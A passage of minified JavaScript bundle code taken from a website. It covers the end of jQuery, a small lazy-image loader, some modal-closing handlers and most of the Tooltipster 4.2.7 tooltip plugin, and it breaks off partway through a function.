        }), p.createHTMLDocument = ((Xe = n.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Xe.childNodes.length), w.parseHTML = function(t, e, i) {
            return "string" != typeof t ? [] : ("boolean" == typeof e && (i = e, e = !1), e || (p.createHTMLDocument ? ((o = (e = n.implementation.createHTMLDocument("")).createElement("base")).href = n.location.href, e.head.appendChild(o)) : e = n), s = !i && [], (r = A.exec(t)) ? [e.createElement(r[1])] : (r = wt([t], e, s), s && s.length && w(s).remove(), w.merge([], r.childNodes)));
            var o, r, s
        }, w.fn.load = function(t, e, i) {
            var n, o, r, s = this,
                a = t.indexOf(" ");
            return -1 < a && (n = _e(t.slice(a)), t = t.slice(0, a)), g(e) ? (i = e, e = void 0) : e && "object" == typeof e && (o = "POST"), 0 < s.length && w.ajax({
                url: t,
                type: o || "GET",
                dataType: "html",
                data: e
            }).done(function(t) {
                r = arguments, s.html(n ? w("<div>").append(w.parseHTML(t)).find(n) : t)
            }).always(i && function(t, e) {
                s.each(function() {
                    i.apply(this, r || [t.responseText, e, t])
                })
            }), this
        }, w.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(t, e) {
            w.fn[e] = function(t) {
                return this.on(e, t)
            }
        }), w.expr.pseudos.animated = function(t) {
            return w.grep(w.timers, function(e) {
                return t === e.elem
            }).length
        }, w.offset = {
            setOffset: function(t, e, i) {
                var n, o, r, s, a, l, c = w.css(t, "position"),
                    u = w(t),
                    d = {};
                "static" === c && (t.style.position = "relative"), a = u.offset(), r = w.css(t, "top"), l = w.css(t, "left"), ("absolute" === c || "fixed" === c) && -1 < (r + l).indexOf("auto") ? (s = (n = u.position()).top, o = n.left) : (s = parseFloat(r) || 0, o = parseFloat(l) || 0), g(e) && (e = e.call(t, i, w.extend({}, a))), null != e.top && (d.top = e.top - a.top + s), null != e.left && (d.left = e.left - a.left + o), "using" in e ? e.using.call(t, d) : u.css(d)
            }
        }, w.fn.extend({
            offset: function(t) {
                if (arguments.length) return void 0 === t ? this : this.each(function(e) {
                    w.offset.setOffset(this, t, e)
                });
                var e, i, n = this[0];
                return n ? n.getClientRects().length ? (e = n.getBoundingClientRect(), i = n.ownerDocument.defaultView, {
                    top: e.top + i.pageYOffset,
                    left: e.left + i.pageXOffset
                }) : {
                    top: 0,
                    left: 0
                } : void 0
            },
            position: function() {
                if (this[0]) {
                    var t, e, i, n = this[0],
                        o = {
                            top: 0,
                            left: 0
                        };
                    if ("fixed" === w.css(n, "position")) e = n.getBoundingClientRect();
                    else {
                        for (e = this.offset(), i = n.ownerDocument, t = n.offsetParent || i.documentElement; t && (t === i.body || t === i.documentElement) && "static" === w.css(t, "position");) t = t.parentNode;
                        t && t !== n && 1 === t.nodeType && ((o = w(t).offset()).top += w.css(t, "borderTopWidth", !0), o.left += w.css(t, "borderLeftWidth", !0))
                    }
                    return {
                        top: e.top - o.top - w.css(n, "marginTop", !0),
                        left: e.left - o.left - w.css(n, "marginLeft", !0)
                    }
                }
            },
            offsetParent: function() {
                return this.map(function() {
                    for (var t = this.offsetParent; t && "static" === w.css(t, "position");) t = t.offsetParent;
                    return t || ot
                })
            }
        }), w.each({
            scrollLeft: "pageXOffset",
            scrollTop: "pageYOffset"
        }, function(t, e) {
            var i = "pageYOffset" === e;
            w.fn[t] = function(n) {
                return W(this, function(t, n, o) {
                    var r;
                    if (m(t) ? r = t : 9 === t.nodeType && (r = t.defaultView), void 0 === o) return r ? r[e] : t[n];
                    r ? r.scrollTo(i ? r.pageXOffset : o, i ? o : r.pageYOffset) : t[n] = o
                }, t, n, arguments.length)
            }
        }), w.each(["top", "left"], function(t, e) {
            w.cssHooks[e] = Bt(p.pixelPosition, function(t, i) {
                if (i) return i = Wt(t, e), Ft.test(i) ? w(t).position()[e] + "px" : i
            })
        }), w.each({
            Height: "height",
            Width: "width"
        }, function(t, e) {
            w.each({
                padding: "inner" + t,
                content: e,
                "": "outer" + t
            }, function(i, n) {
                w.fn[n] = function(o, r) {
                    var s = arguments.length && (i || "boolean" != typeof o),
                        a = i || (!0 === o || !0 === r ? "margin" : "border");
                    return W(this, function(e, i, o) {
                        var r;
                        return m(e) ? 0 === n.indexOf("outer") ? e["inner" + t] : e.document.documentElement["client" + t] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + t], r["scroll" + t], e.body["offset" + t], r["offset" + t], r["client" + t])) : void 0 === o ? w.css(e, i, a) : w.style(e, i, o, a)
                    }, e, s ? o : void 0, s)
                }
            })
        }), w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(t, e) {
            w.fn[e] = function(t, i) {
                return 0 < arguments.length ? this.on(e, null, t, i) : this.trigger(e)
            }
        }), w.fn.extend({
            hover: function(t, e) {
                return this.mouseenter(t).mouseleave(e || t)
            }
        }), w.fn.extend({
            bind: function(t, e, i) {
                return this.on(t, null, e, i)
            },
            unbind: function(t, e) {
                return this.off(t, null, e)
            },
            delegate: function(t, e, i, n) {
                return this.on(e, t, i, n)
            },
            undelegate: function(t, e, i) {
                return 1 === arguments.length ? this.off(t, "**") : this.off(e, t || "**", i)
            }
        }), w.proxy = function(t, e) {
            var i, n, o;
            if ("string" == typeof e && (i = t[e], e = t, t = i), g(t)) return n = r.call(arguments, 2), (o = function() {
                return t.apply(e || this, n.concat(r.call(arguments)))
            }).guid = t.guid = t.guid || w.guid++, o
        }, w.holdReady = function(t) {
            t ? w.readyWait++ : w.ready(!0)
        }, w.isArray = Array.isArray, w.parseJSON = JSON.parse, w.nodeName = k, w.isFunction = g, w.isWindow = m, w.camelCase = X, w.type = y, w.now = Date.now, w.isNumeric = function(t) {
            var e = w.type(t);
            return ("number" === e || "string" === e) && !isNaN(t - parseFloat(t))
        }, "function" == typeof define && define.amd && define("jquery", [], function() {
            return w
        });
        var Ye = t.jQuery,
            Je = t.$;
        return w.noConflict = function(e) {
            return t.$ === w && (t.$ = Je), e && t.jQuery === w && (t.jQuery = Ye), w
        }, e || (t.jQuery = t.$ = w), w
    }), function(t) {
        function e(t, e) {
            var i = new Image,
                n = t.getAttribute("data-src");
            i.onload = function() {
                t.parent ? t.parent.replaceChild(i, t) : t.src = n, e && e()
            }, i.src = n
        }
        for (var i = new Array, n = function(t, e) {
                if (document.querySelectorAll) e = document.querySelectorAll(t);
                else {
                    var i = document,
                        n = i.styleSheets[0] || i.createStyleSheet();
                    n.addRule(t, "f:b");
                    for (var o = i.all, r = 0, s = [], a = o.length; r < a; r++) o[r].currentStyle.f && s.push(o[r]);
                    n.removeRule(0), e = s
                }
                return e
            }("img.lazy"), o = function() {
                for (var n = 0; n < i.length; n++)(o = i[n].getBoundingClientRect()).top >= 0 && o.left >= 0 && o.top <= (t.innerHeight || document.documentElement.clientHeight) && e(i[n], function() {
                    i.splice(n, n)
                });
                var o
            }, r = 0; r < n.length; r++) i.push(n[r]);
        o(),
            function(e, i) {
                t.addEventListener ? this.addEventListener(e, i, !1) : t.attachEvent ? this.attachEvent("on" + e, i) : this["on" + e] = i
            }("scroll", o)
    }(this), $(document).on("click", ".modal-backdrop.in", function() {
        $(".modal.show").removeClass("show"), $(this).remove(), $("body").removeClass("modal-open")
    }), $("button.close").click(function() {
        $("body").removeClass("modal-open"), $(".modal.show").removeClass("show"), $(".modal-backdrop.in").remove()
    }), function(t, e) {
        "function" == typeof define && define.amd ? define(["jquery"], function(t) {
            return e(t)
        }) : "object" == typeof exports ? module.exports = e(require("jquery")) : e(jQuery)
    }(0, function(t) {
        function e(t) {
            this.$container, this.constraints = null, this.__$tooltip, this.__init(t)
        }

        function i(e, i) {
            var n = !0;
            return t.each(e, function(t, o) {
                return void 0 === i[t] || e[t] !== i[t] ? (n = !1, !1) : void 0
            }), n
        }

        function n(e) {
            var i = e.attr("id"),
                n = i ? s.window.document.getElementById(i) : null;
            return n ? n === e[0] : t.contains(s.window.document.body, e[0])
        }
        var o = {
                animation: "fade",
                animationDuration: 350,
                content: null,
                contentAsHTML: !1,
                contentCloning: !1,
                debug: !0,
                delay: 300,
                delayTouch: [300, 500],
                functionInit: null,
                functionBefore: null,
                functionReady: null,
                functionAfter: null,
                functionFormat: null,
                IEmin: 6,
                interactive: !1,
                multiple: !1,
                parent: null,
                plugins: ["sideTip"],
                repositionOnScroll: !1,
                restoration: "none",
                selfDestruction: !0,
                theme: [],
                timer: 0,
                trackerInterval: 500,
                trackOrigin: !1,
                trackTooltip: !1,
                trigger: "hover",
                triggerClose: {
                    click: !1,
                    mouseleave: !1,
                    originClick: !1,
                    scroll: !1,
                    tap: !1,
                    touchleave: !1
                },
                triggerOpen: {
                    click: !1,
                    mouseenter: !1,
                    tap: !1,
                    touchstart: !1
                },
                updateAnimation: "rotate",
                zIndex: 9999999
            },
            r = "undefined" != typeof window ? window : null,
            s = {
                hasTouchCapability: !(!r || !("ontouchstart" in r || r.DocumentTouch && r.document instanceof r.DocumentTouch || r.navigator.maxTouchPoints)),
                hasTransitions: function() {
                    if (!r) return !1;
                    var t = (r.document.body || r.document.documentElement).style,
                        e = "transition",
                        i = ["Moz", "Webkit", "Khtml", "O", "ms"];
                    if ("string" == typeof t[e]) return !0;
                    e = e.charAt(0).toUpperCase() + e.substr(1);
                    for (var n = 0; n < i.length; n++)
                        if ("string" == typeof t[i[n] + e]) return !0;
                    return !1
                }(),
                IE: !1,
                semVer: "4.2.7",
                window: r
            },
            a = function() {
                this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = s
            };
        a.prototype = {
            __bridge: function(e, i, n) {
                if (!i[n]) {
                    var r = function() {};
                    r.prototype = e;
                    var s = new r;
                    s.__init && s.__init(i), t.each(e, function(t, e) {
                        0 != t.indexOf("__") && (i[t] ? o.debug && console.log("The " + t + " method of the " + n + " plugin conflicts with another plugin or native methods") : (i[t] = function() {
                            return s[t].apply(s, Array.prototype.slice.apply(arguments))
                        }, i[t].bridged = s))
                    }), i[n] = s
                }
                return this
            },
            __setWindow: function(t) {
                return s.window = t, this
            },
            _getRuler: function(t) {
                return new e(t)
            },
            _off: function() {
                return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _on: function() {
                return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _one: function() {
                return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _plugin: function(e) {
                var i = this;
                if ("string" == typeof e) {
                    var n = e,
                        o = null;
                    return n.indexOf(".") > 0 ? o = i.__plugins[n] : t.each(i.__plugins, function(t, e) {
                        return e.name.substring(e.name.length - n.length - 1) == "." + n ? (o = e, !1) : void 0
                    }), o
                }
                if (e.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
                return i.__plugins[e.name] = e, e.core && i.__bridge(e.core, i, e.name), this
            },
            _trigger: function() {
                var t = Array.prototype.slice.apply(arguments);
                return "string" == typeof t[0] && (t[0] = {
                    type: t[0]
                }), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
            },
            instances: function(e) {
                var i = [];
                return t(e || ".tooltipstered").each(function() {
                    var e = t(this),
                        n = e.data("tooltipster-ns");
                    n && t.each(n, function(t, n) {
                        i.push(e.data(n))
                    })
                }), i
            },
            instancesLatest: function() {
                return this.__instancesLatestArr
            },
            off: function() {
                return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            on: function() {
                return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            one: function() {
                return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            origins: function(e) {
                return t((e ? e + " " : "") + ".tooltipstered").toArray()
            },
            setDefaults: function(e) {
                return t.extend(o, e), this
            },
            triggerHandler: function() {
                return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            }
        }, t.tooltipster = new a, t.Tooltipster = function(e, i) {
            this.__callbacks = {
                close: [],
                open: []
            }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
                close: [],
                open: null
            }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(e, i)
        }, t.Tooltipster.prototype = {
            __init: function(e, i) {
                var n = this;
                if (n._$origin = t(e), n.__options = t.extend(!0, {}, o, i), n.__optionsFormat(), !s.IE || s.IE >= n.__options.IEmin) {
                    var r = null;
                    if (void 0 === n._$origin.data("tooltipster-initialTitle") && (void 0 === (r = n._$origin.attr("title")) && (r = null), n._$origin.data("tooltipster-initialTitle", r)), null !== n.__options.content) n.__contentSet(n.__options.content);
                    else {
                        var a, l = n._$origin.attr("data-tooltip-content");
                        l && (a = t(l)), a && a[0] ? n.__contentSet(a.first()) : n.__contentSet(r)
                    }
                    n._$origin.removeAttr("title").addClass("tooltipstered"), n.__prepareOrigin(), n.__prepareGC(), t.each(n.__options.plugins, function(t, e) {
                        n._plug(e)
                    }), s.hasTouchCapability && t(s.window.document.body).on("touchmove." + n.__namespace + "-triggerOpen", function(t) {
                        n._touchRecordEvent(t)
                    }), n._on("created", function() {
                        n.__prepareTooltip()
                    })._on("repositioned", function(t) {
                        n.__lastPosition = t.position
                    })
                } else n.__options.disabled = !0
            },
            __contentInsert: function() {
                var t = this,
                    e = t._$tooltip.find(".tooltipster-content"),
                    i = t.__Content;
                return t._trigger({
                    type: "format",
                    content: t.__Content,
                    format: function(t) {
                        i = t
                    }
                }), t.__options.functionFormat && (i = t.__options.functionFormat.call(t, t, {
                    origin: t._$origin[0]
                }, t.__Content)), "string" != typeof i || t.__options.contentAsHTML ? e.empty().append(i) : e.text(i), t
            },
            __contentSet: function(e) {
                return e instanceof t && this.__options.contentCloning && (e = e.clone(!0)), this.__Content = e, this._trigger({
                    type: "updated",
                    content: e
                }), this
            },
            __destroyError: function() {
                throw new Error("This tooltip has been destroyed and cannot execute your method call.")
            },
            __geometry: function() {
                var e = this,
                    i = e._$origin,
                    n = e._$origin.is("area");
                if (n) {
                    var o = e._$origin.parent().attr("name");
                    i = t('img[usemap="#' + o + '"]')
                }
                var r = i[0].getBoundingClientRect(),
                    a = t(s.window.document),
                    l = t(s.window),
                    c = i,
                    u = {
                        available: {
                            document: null,
                            window: null
                        },
                        document: {
                            size: {
                                height: a.height(),
                                width: a.width()
                            }
                        },
                        window: {
                            scroll: {
                                left: s.window.scrollX || s.window.document.documentElement.scrollLeft,
                                top: s.window.scrollY || s.window.document.documentElement.scrollTop
                            },
                            size: {
                                height: l.height(),
                                width: l.width()
                            }
                        },
                        origin: {
                            fixedLineage: !1,
                            offset: {},
                            size: {
                                height: r.bottom - r.top,
                                width: r.right - r.left
                            },
                            usemapImage: n ? i[0] : null,
                            windowOffset: {
                                bottom: r.bottom,
                                left: r.left,
                                right: r.right,
                                top: r.top
                            }
                        }
                    };
                if (n) {
                    var d = e._$origin.attr("shape"),
                        h = e._$origin.attr("coords");
                    if (h && (h = h.split(","), t.map(h, function(t, e) {
                            h[e] = parseInt(t)
                        })), "default" != d) switch (d) {
                        case "circle":
                            var f = h[0],
                                p = h[1],
                                g = h[2],
                                m = p - g,
                                v = f - g;
                            u.origin.size.height = 2 * g, u.origin.size.width = u.origin.size.height, u.origin.windowOffset.left += v, u.origin.windowOffset.top += m;
                            break;
                        case "rect":
                            var _ = h[0],
                                y = h[1],
                                b = h[2],
                                w = h[3];
                            u.origin.size.height = w - y, u.origin.size.width = b - _, u.origin.windowOffset.left += _, u.origin.windowOffset.top += y;
                            break;
                        case "poly":
                            for (var x = 0, C = 0, E = 0, S = 0, T = "even", $ = 0; $ < h.length; $++) {
                                var k = h[$];
                                "even" == T ? (k > E && (E = k, 0 === $ && (x = E)), x > k && (x = k), T = "odd") : (k > S && (S = k, 1 == $ && (C = S)), C > k && (C = k), T = "even")
                            }
                            u.origin.size.height = S - C, u.origin.size.width = E - x, u.origin.windowOffset.left += x, u.origin.windowOffset.top += C
                    }
                }
                for (e._trigger({
                        type: "geometry",
                        edit: function(t) {
                            u.origin.size.height = t.height, u.origin.windowOffset.left = t.left, u.origin.windowOffset.top = t.top, u.origin.size.width = t.width
                        },
                        geometry: {
                            height: u.origin.size.height,
                            left: u.origin.windowOffset.left,
                            top: u.origin.windowOffset.top,
                            width: u.origin.size.width
                        }
                    }), u.origin.windowOffset.right = u.origin.windowOffset.left + u.origin.size.width, u.origin.windowOffset.bottom = u.origin.windowOffset.top + u.origin.size.height, u.origin.offset.left = u.origin.windowOffset.left + u.window.scroll.left, u.origin.offset.top = u.origin.windowOffset.top + u.window.scroll.top, u.origin.offset.bottom = u.origin.offset.top + u.origin.size.height, u.origin.offset.right = u.origin.offset.left + u.origin.size.width, u.available.document = {
                        bottom: {
                            height: u.document.size.height - u.origin.offset.bottom,
                            width: u.document.size.width
                        },
                        left: {
                            height: u.document.size.height,
                            width: u.origin.offset.left
                        },
                        right: {
                            height: u.document.size.height,
                            width: u.document.size.width - u.origin.offset.right
                        },
                        top: {
                            height: u.origin.offset.top,
                            width: u.document.size.width
                        }
                    }, u.available.window = {
                        bottom: {
                            height: Math.max(u.window.size.height - Math.max(u.origin.windowOffset.bottom, 0), 0),
                            width: u.window.size.width
                        },
                        left: {
                            height: u.window.size.height,
                            width: Math.max(u.origin.windowOffset.left, 0)
                        },
                        right: {
                            height: u.window.size.height,
                            width: Math.max(u.window.size.width - Math.max(u.origin.windowOffset.right, 0), 0)
                        },
                        top: {
                            height: Math.max(u.origin.windowOffset.top, 0),
                            width: u.window.size.width
                        }
                    };
                    "html" != c[0].tagName.toLowerCase();) {
                    if ("fixed" == c.css("position")) {
                        u.origin.fixedLineage = !0;
                        break
                    }
                    c = c.parent()
                }
                return u
            },
            __optionsFormat: function() {
                return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(s.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                    mouseenter: !0,
                    touchstart: !0
                }, this.__options.triggerClose = {
                    mouseleave: !0,
                    originClick: !0,
                    touchleave: !0
                }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                    click: !0,
                    tap: !0
                }, this.__options.triggerClose = {
                    click: !0,
                    tap: !0
                }), this._trigger("options"), this
            },
            __prepareGC: function() {
                var e = this;
                return e.__options.selfDestruction ? e.__garbageCollector = setInterval(function() {
                    var i = (new Date).getTime();
                    e.__touchEvents = t.grep(e.__touchEvents, function(t, e) {
                        return i - t.time > 6e4
                    }), n(e._$origin) || e.close(function() {
                        e.destroy()
                    })
                }, 2e4) : clearInterval(e.__garbageCollector), e
            },
            __prepareOrigin: function() {
                var t = this;
                if (t._$origin.off("." + t.__namespace + "-triggerOpen"), s.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function(e) {
                        t._touchRecordEvent(e)
                    }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && s.hasTouchCapability) {
                    var e = "";
                    t.__options.triggerOpen.click && (e += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && s.hasTouchCapability && (e += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(e, function(e) {
                        t._touchIsMeaningfulEvent(e) && t._open(e)
                    })
                }
                return (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && s.hasTouchCapability) && (e = "", t.__options.triggerOpen.mouseenter && (e += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && s.hasTouchCapability && (e += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(e, function(e) {
                    !t._touchIsTouchEvent(e) && t._touchIsEmulatedEvent(e) || (t.__pointerIsOverOrigin = !0, t._openShortly(e))
                })), (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && s.hasTouchCapability) && (e = "", t.__options.triggerClose.mouseleave && (e += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && s.hasTouchCapability && (e += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(e, function(e) {
                    t._touchIsMeaningfulEvent(e) && (t.__pointerIsOverOrigin = !1)
                })), t
            },
            __prepareTooltip: function() {
                var e = this,
                    i = e.__options.interactive ? "auto" : "";
                return e._$tooltip.attr("id", e.__namespace).css({
                    "pointer-events": i,
                    zIndex: e.__options.zIndex
                }), t.each(e.__previousThemes, function(t, i) {
                    e._$tooltip.removeClass(i)
                }), t.each(e.__options.theme, function(t, i) {
                    e._$tooltip.addClass(i)
                }), e.__previousThemes = t.merge([], e.__options.theme), e
            },
            __scrollHandler: function(e) {
                var i = this;
                if (i.__options.triggerClose.scroll) i._close(e);
                else if (n(i._$origin) && n(i._$tooltip)) {
                    var o = null;
                    if (e.target === s.window.document) i.__Geometry.origin.fixedLineage || i.__options.repositionOnScroll && i.reposition(e);
                    else {
                        o = i.__geometry();
                        var r = !1;
                        if ("fixed" != i._$origin.css("position") && i.__$originParents.each(function(e, i) {
                                var n = t(i),
                                    s = n.css("overflow-x"),
                                    a = n.css("overflow-y");
                                if ("visible" != s || "visible" != a) {
                                    var l = i.getBoundingClientRect();
                                    if ("visible" != s && (o.origin.windowOffset.left < l.left || o.origin.windowOffset.right > l.right)) return r = !0, !1;
                                    if ("visible" != a && (o.origin.windowOffset.top < l.top || o.origin.windowOffset.bottom > l.bottom)) return r = !0, !1
                                }
                                return "fixed" != n.css("position") && void 0
                            }), r) i._$tooltip.css("visibility", "hidden");
                        else if (i._$tooltip.css("visibility", "visible"), i.__options.repositionOnScroll) i.reposition(e);
                        else {
                            var a = o.origin.offset.left - i.__Geometry.origin.offset.left,
                                l = o.origin.offset.top - i.__Geometry.origin.offset.top;
                            i._$tooltip.css({
                                left: i.__lastPosition.coord.left + a,
                                top: i.__lastPosition.coord.top + l
                            })
                        }
                    }
                    i._trigger({
                        type: "scroll",
                        event: e,
                        geo: o
                    })
                }
                return i
            },
            __stateSet: function(t) {
                return this.__state = t, this._trigger({
                    type: "state",
                    state: t
                }), this
            },
            __timeoutsClear: function() {
                return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function(t, e) {
                    clearTimeout(e)
                }), this.__timeouts.close = [], this
            },
            __trackerStart: function() {
                var t = this,
                    e = t._$tooltip.find(".tooltipster-content");
                return t.__options.trackTooltip && (t.__contentBcr = e[0].getBoundingClientRect()), t.__tracker = setInterval(function() {
                    if (n(t._$origin) && n(t._$tooltip)) {
                        if (t.__options.trackOrigin) {
                            var o = t.__geometry(),
                                r = !1;
                            i(o.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? i(o.origin.windowOffset, t.__Geometry.origin.windowOffset) && (r = !0) : i(o.origin.offset, t.__Geometry.origin.offset) && (r = !0)), r || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                        }
                        if (t.__options.trackTooltip) {
                            var s = e[0].getBoundingClientRect();
                            s.height === t.__contentBcr.height && s.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = s)
                        }
                    } else t._close()
                }, t.__options.trackerInterval), t
            },
            _close: function(e, i, n) {
                var o = this,
                    r = !0;
                if (o._trigger({
                        type: "close",
                        event: e,
                        stop: function() {
                            r = !1
                        }
                    }), r || n) {
                    i && o.__callbacks.close.push(i), o.__callbacks.open = [], o.__timeoutsClear();
                    var a = function() {
                        t.each(o.__callbacks.close, function(t, i) {
                            i.call(o, o, {
                                event: e,
                                origin: o._$origin[0]
                            })
                        }), o.__callbacks.close = []
                    };
                    if ("closed" != o.__state) {
                        var l = !0,
                            c = (new Date).getTime() + o.__options.animationDuration[1];
                        if ("disappearing" == o.__state && c > o.__closingTime && o.__options.animationDuration[1] > 0 && (l = !1), l) {
                            o.__closingTime = c, "disappearing" != o.__state && o.__stateSet("disappearing");
                            var u = function() {
                                clearInterval(o.__tracker), o._trigger({
                                    type: "closing",
                                    event: e
                                }), o._$tooltip.off("." + o.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(s.window).off("." + o.__namespace + "-triggerClose"), o.__$originParents.each(function(e, i) {
                                    t(i).off("scroll." + o.__namespace + "-triggerClose")
                                }), o.__$originParents = null, t(s.window.document.body).off("." + o.__namespace + "-triggerClose"), o._$origin.off("." + o.__namespace + "-triggerClose"), o._off("dismissable"), o.__stateSet("closed"), o._trigger({
                                    type: "after",
                                    event: e
                                }), o.__options.functionAfter && o.__options.functionAfter.call(o, o, {
                                    event: e,
                                    origin: o._$origin[0]
                                }), a()
                            };
                            s.hasTransitions ? (o._$tooltip.css({
                                "-moz-animation-duration": o.__options.animationDuration[1] + "ms",
                                "-ms-animation-duration": o.__options.animationDuration[1] + "ms",
                                "-o-animation-duration": o.__options.animationDuration[1] + "ms",
                                "-webkit-animation-duration": o.__options.animationDuration[1] + "ms",
                                "animation-duration": o.__options.animationDuration[1] + "ms",
                                "transition-duration": o.__options.animationDuration[1] + "ms"
                            }), o._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), o.__options.animationDuration[1] > 0 && o._$tooltip.delay(o.__options.animationDuration[1]), o._$tooltip.queue(u)) : o._$tooltip.stop().fadeOut(o.__options.animationDuration[1], u)
                        }
                    } else a()
                }
                return o
            },
            _off: function() {
                return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _on: function() {
                return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _one: function() {
                return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _open: function(e, i) {
                var o = this;
                if (!o.__destroying && n(o._$origin) && o.__enabled) {
                    var r = !0;
                    if ("closed" == o.__state && (o._trigger({
                            type: "before",
                            event: e,
                            stop: function() {
                                r = !1
                            }
                        }), r && o.__options.functionBefore && (r = o.__options.functionBefore.call(o, o, {
                            event: e,
                            origin: o._$origin[0]
                        }))), !1 !== r && null !== o.__Content) {
                        i && o.__callbacks.open.push(i), o.__callbacks.close = [], o.__timeoutsClear();
                        var a, l = function() {
                            "stable" != o.__state && o.__stateSet("stable"), t.each(o.__callbacks.open, function(t, e) {
                                e.call(o, o, {
                                    origin: o._$origin[0],
                                    tooltip: o._$tooltip[0]
                                })
                            }), o.__callbacks.open = []
                        };
                        if ("closed" !== o.__state) a = 0, "disappearing" === o.__state ? (o.__stateSet("appearing"), s.hasTransitions ? (o._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), o.__options.animationDuration[0] > 0 && o._$tooltip.delay(o.__options.animationDuration[0]), o._$tooltip.queue(l)) : o._$tooltip.stop().fadeIn(l)) : "stable" == o.__state && l();
                        else {
                            if (o.__stateSet("appearing"), a = o.__options.animationDuration[0], o.__contentInsert(), o.reposition(e, !0), s.hasTransitions ? (o._$tooltip.addClass("tooltipster-" + o.__options.animation).addClass("tooltipster-initial").css({
                                    "-moz-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "-ms-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "-o-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "-webkit-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "animation-duration": o.__options.animationDuration[0] + "ms",
                                    "transition-duration": o.__options.animationDuration[0] + "ms"
                                }), setTimeout(function() {
                                    "closed" != o.__state && (o._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), o.__options.animationDuration[0] > 0 && o._$tooltip.delay(o.__options.animationDuration[0]), o._$tooltip.queue(l))
                                }, 0)) : o._$tooltip.css("display", "none").fadeIn(o.__options.animationDuration[0], l), o.__trackerStart(), t(s.window).on("resize." + o.__namespace + "-triggerClose", function(e) {
                                    var i = t(document.activeElement);
                                    (i.is("input") || i.is("textarea")) && t.contains(o._$tooltip[0], i[0]) || o.reposition(e)
                                }).on("scroll." + o.__namespace + "-triggerClose", function(t) {
                                    o.__scrollHandler(t)
                                }), o.__$originParents = o._$origin.parents(), o.__$originParents.each(function(e, i) {
                                    t(i).on("scroll." + o.__namespace + "-triggerClose", function(t) {
                                        o.__scrollHandler(t)
                                    })
                                }), o.__options.triggerClose.mouseleave || o.__options.triggerClose.touchleave && s.hasTouchCapability) {
                                o._on("dismissable", function(t) {
                                    t.dismissable ? t.delay ? (h = setTimeout(function() {
                                        o._close(t.event)
                                    }, t.delay), o.__timeouts.close.push(h)) : o._close(t) : clearTimeout(h)
                                });
                                var c = o._$origin,
                                    u = "",
                                    d = "",
                                    h = null;
